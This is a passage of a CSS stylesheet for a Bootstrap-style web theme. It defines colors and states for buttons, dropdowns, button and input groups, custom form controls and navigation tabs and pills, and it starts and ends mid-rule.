  background-color: #2fb5d2;
  border-color: transparent;
}
.btn-secondary,
.btn-tertiary {
  color: #232323;
  background-color: #f6f6f6;
  border-color: transparent;
}
.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:hover,
.btn-tertiary:focus,
.btn-tertiary:hover,
.focus.btn-tertiary {
  color: #232323;
  background-color: #ddd;
  border-color: transparent;
}
.active.btn-tertiary,
.btn-secondary.active,
.btn-secondary:active,
.btn-tertiary:active,
.open > .btn-secondary.dropdown-toggle,
.open > .dropdown-toggle.btn-tertiary {
  color: #232323;
  background-color: #ddd;
  border-color: transparent;
  background-image: none;
}
.active.btn-tertiary:focus,
.active.btn-tertiary:hover,
.active.focus.btn-tertiary,
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.btn-tertiary:active.focus,
.btn-tertiary:active:focus,
.btn-tertiary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover,
.open > .dropdown-toggle.btn-tertiary:focus,
.open > .dropdown-toggle.btn-tertiary:hover,
.open > .dropdown-toggle.focus.btn-tertiary {
  color: #232323;
  background-color: #cbcbcb;
  border-color: transparent;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary.disabled:hover,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus,
.btn-secondary:disabled:hover,
.btn-tertiary:disabled.focus,
.btn-tertiary:disabled:focus,
.btn-tertiary:disabled:hover,
.disabled.btn-tertiary:focus,
.disabled.btn-tertiary:hover,
.disabled.focus.btn-tertiary {
  background-color: #f6f6f6;
  border-color: transparent;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-info.focus,
.btn-info:focus,
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #2aabd2;
}
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #2aabd2;
  background-image: none;
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1f7e9a;
}
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info:disabled.focus,
.btn-info:disabled:focus,
.btn-info:disabled:hover {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.focus,
.btn-success:focus,
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success:disabled.focus,
.btn-success:disabled:focus,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.focus,
.btn-warning:focus,
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.focus,
.btn-danger:focus,
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #2fb5d2;
  background-image: none;
  background-color: transparent;
  border-color: #2fb5d2;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #1e788c;
  border-color: #175c6a;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus,
.btn-outline-primary:disabled:hover {
  border-color: #83d3e4;
}
.btn-outline-secondary {
  color: transparent;
  background-image: none;
  background-color: transparent;
  border-color: transparent;
}
.btn-outline-secondary.active,
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary.focus,
.btn-outline-secondary:active,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.btn-outline-secondary:focus,
.btn-outline-secondary:hover,
.open > .btn-outline-secondary.dropdown-toggle,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: transparent;
  border-color: transparent;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus,
.btn-outline-secondary:disabled:hover {
  border-color: rgba(51, 51, 51, 0);
}
.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de;
}
.btn-outline-info.active,
.btn-outline-info.focus,
.btn-outline-info:active,
.btn-outline-info:focus,
.btn-outline-info:hover,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1f7e9a;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus,
.btn-outline-info:disabled:hover {
  border-color: #b0e1ef;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success.focus,
.btn-outline-success:active,
.btn-outline-success:focus,
.btn-outline-success:hover,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning.focus,
.btn-outline-warning:active,
.btn-outline-warning:focus,
.btn-outline-warning:hover,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger.focus,
.btn-outline-danger:active,
.btn-outline-danger:focus,
.btn-outline-danger:hover,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #2fb5d2;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #208094;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #f1f1f1;
  text-decoration: none;
}
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle:after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #373a3c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #2b2d2f;
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #2fb5d2;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #f1f1f1;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)";
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #f1f1f1;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:hover,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus,
.btn-group > .btn:hover {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -2px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar:after {
  content: "";
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.btn + .dropdown-toggle-split:after {
  margin-left: 0;
}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.btn .caret {
  margin-left: 0;
}
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
  border-bottom-width: 0;
}
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:after {
  content: "";
  display: table;
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn input[type="radio"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #7a7a7a;
  text-align: center;
  background-color: #f6f6f6;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type="checkbox"],
.input-group-addon input[type="radio"] {
  margin-top: 0;
}
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group .form-control:not(:last-child) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group .form-control:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -2px;
}
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -2px;
}
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -2px;
}
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 0;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E");
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 4px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem\9;
  color: #7a7a7a;
  vertical-align: middle;
  background: #fff
    url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E")
    no-repeat right 0.75rem center;
  background-image: none\9;
  background-size: 8px 10px;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: none;
}
.custom-select:focus::-ms-value {
  color: #7a7a7a;
  background-color: #fff;
}
.custom-select:disabled {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: #f6f6f6;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 2px solid #ddd;
  border-radius: 0;
}
.custom-file-control:lang(en):after {
  content: "Choose file...";
}
.custom-file-control:before {
  position: absolute;
  top: -2px;
  right: -2px;
  bottom: -2px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 2px solid #ddd;
  border-radius: 0 0 0 0;
}
.custom-file-control:lang(en):before {
  content: "Browse";
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #f1f1f1;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 2px solid #ddd;
}
.nav-tabs:after {
  content: "";
  display: table;
  clear: both;
}
.nav-tabs .nav-item {
  float: left;
  margin-bottom: -2px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 2px solid transparent;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f6f6f6 #f6f6f6 #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
  color: #f1f1f1;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #7a7a7a;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills:after {
  content: "";
  display: table;
  clear: both;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 0;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #2fb5d2;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar:after {
  content: "";
